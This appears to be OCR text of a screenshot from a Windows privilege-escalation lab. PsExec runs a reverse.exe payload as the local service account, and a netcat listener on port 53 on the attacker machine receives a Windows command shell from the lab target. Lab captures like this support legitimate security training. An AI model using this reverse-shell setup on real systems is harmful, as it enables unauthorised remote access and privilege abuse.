 \\WIN-QBA94KB3IOF: c:\PrivEsc\reverse.exe
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd C:\PrivEsc\
C:\PrivEsc>.\PsExec64.exe -i -u "nt authority\local service" c:\PrivEsc\reverse.exe
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
dking@dkingws: ~/Downloads 92x25
exit
(dking㉿dkingws)-[~/Downloads]
$ nc -nvlp 53
listening on [any] 53 ...
^C
(dking㉿dkingws)-[~/Downloads]
$ nc -nvlp 53
listening on [any] 53 ...
^C
(dking㉿dkingws)-[~/Downloads]
$ nc -nvlp 53
listening on [any] 53 ...
^C
(dking㉿dkingws)-[~/Downloads]
$ nc -nvlp 53
listening on [any] 53 ...
connect to [10.18.88.214] from (UNKNOWN) [10.10.124.222] 49939
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>